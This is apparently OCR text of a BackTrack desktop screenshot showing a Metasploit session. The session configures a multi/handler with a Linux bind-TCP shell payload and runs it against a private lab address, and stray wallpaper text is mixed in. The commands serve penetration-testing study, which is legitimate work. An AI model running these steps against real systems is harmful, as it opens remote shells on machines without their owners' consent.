 Applications Places System Sun Dec 17, 8:15 AM
Terminal
File Edit View Terminal Help
msf > use multi/handler
msf  exploit(handler) > set PAYLOAD  linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf  exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x86/shell/bind_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LPORT  4444             yes       The listen port
   RHOST                   no        The target address
<< back | track 5
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
you become, the more you are able to hear
msf  exploit(handler) > set RHOST 192.168.1.6
RHOST => 192.168.1.6
msf  exploit(handler) > exploit
root@root: ~ Terminal